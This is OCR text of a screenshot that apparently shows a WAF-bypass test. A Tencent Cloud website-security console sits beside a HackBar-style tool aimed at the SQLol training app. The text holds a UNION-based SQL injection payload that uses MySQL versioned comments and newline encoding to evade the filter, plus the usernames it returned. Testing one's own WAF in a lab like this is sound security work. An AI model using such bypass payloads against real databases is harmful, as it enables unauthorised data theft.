 腾讯云 总览 云产品 云安全 云服务器 主机与网站安全 Tr3jer_Con... 工单
主机与网站安全
+ 添加网站 删除 输入 IP 或域名
网站域名 网站 IP 防护状态 操作
test.com 119.29.190.185 防护中 解除
概览
主机安全防护
网站安全防护
漏洞扫描
网站应用防护WAF
SQLol - SELECT query
广东省广州市海珠区 腾讯云服务器(广州市海珠区新港中路397号TIT创意园) Beijing, BJ, CN
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://119.29.190.185/MCIR/sqlol/select.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data inject_string=1' union/*!50000select%0aall*/username from users%23&sanitize_quotes=none&blacklist_level=none&blacklist_keywords=&query_results=all_rows&
error_level=verbose&location=where_string&submit=submit
Injection String: union/*!50000select
all*/username from
Injection Location: String in WHERE clause
Inject!
Results:
Array ( [username] => Herp Derper )
Array ( [username] => SlapdeBack LovedeFace )
Array ( [username] => Wengdack Slobdegoob )
Array ( [username] => Chunk MacRunfast )
Array ( [username] => Peter Weiner )